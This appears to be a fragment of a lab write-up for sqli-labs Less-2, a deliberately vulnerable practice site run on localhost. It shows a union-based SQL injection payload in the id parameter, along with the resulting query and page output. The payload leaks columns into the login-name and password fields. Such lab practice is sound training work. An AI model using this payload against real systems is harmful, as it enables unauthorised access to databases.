 localhost/sqli-labs/Less-2/?id=-1%20union%20select%201,2,3--+
欢迎 Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,2,3-- LIMIT 0,1您的登录名：2
您的密码：3
SQLI DUMB SERIES-2